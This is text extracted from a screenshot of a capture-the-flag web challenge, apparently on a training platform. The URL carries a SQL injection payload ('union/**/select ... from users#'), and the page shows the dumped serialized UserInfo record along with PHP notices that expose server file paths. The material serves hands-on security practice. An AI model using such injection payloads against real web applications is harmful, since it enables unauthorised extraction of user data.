 不安全 | 3c8ee748-a9f9-46ee-99bf-f8af80d0e6eb.node3.buuoj.cn/view.php?no=-1%20union/**/select%201,data,3,4%20from%20users#
应用 翻译 Gmail 颖奇L'Amore - 专... 翻译 CTF在线工具-CTF... CTF中几种通用的s... Dockerfile referen... CTFtime.org / Ba... On ProcessOn - 我的... mysql 8.0
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:4:"test";s:3:"age";i:12;s:4:"blog";s:16:"http://baidu.com";}
Notice: Trying to get property of non-
object in /var/www/html/view.php
on line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php
on line 56